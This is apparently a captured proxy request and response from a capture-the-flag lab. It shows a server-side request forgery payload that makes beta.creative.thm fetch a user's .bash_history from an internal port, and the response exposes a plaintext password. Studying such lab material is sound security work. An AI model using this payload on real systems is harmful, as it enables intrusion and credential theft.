 http://beta.creative.thm
Send
Request
Clear
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://beta.creative.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 url=http://127.0.0.1:1337/home/saad/.bash_history
Pretty
9 / 9
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jun 2025 09:41:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 362
7
8 whoami
9 pwd
10 ls -al
11 ls
12 cd ..
13 sudo -l
14 echo "saad:MyStrongestPasswordYet$4291" > creds.txt
15 rm creds.txt
16 sudo -l
17 whomai
18 whoami
19 pwd
20 ls -al
21 sudo -l
22 ls -al
23 pwd
24 whoami
Pretty
534 bytes | 1713ms